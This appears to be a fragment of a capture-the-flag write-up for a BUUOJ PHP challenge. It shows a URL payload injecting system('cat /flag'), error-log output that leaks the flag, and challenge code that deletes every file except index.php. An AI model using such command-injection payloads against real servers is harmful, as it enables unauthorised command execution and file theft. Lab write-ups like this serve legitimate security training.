 不安全 | 3cb65728-14d5-46a1-b042-9e37f1133172.node4.buuoj.cn/?code=system(%27cat%20/flag%27);
[11-Jul-2021 05:32:20 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10
[11-Jul-2021 05:32:20 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='/tmp/flag{286dbf8a-8a17-4959-811a-
ec71b5661655} <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");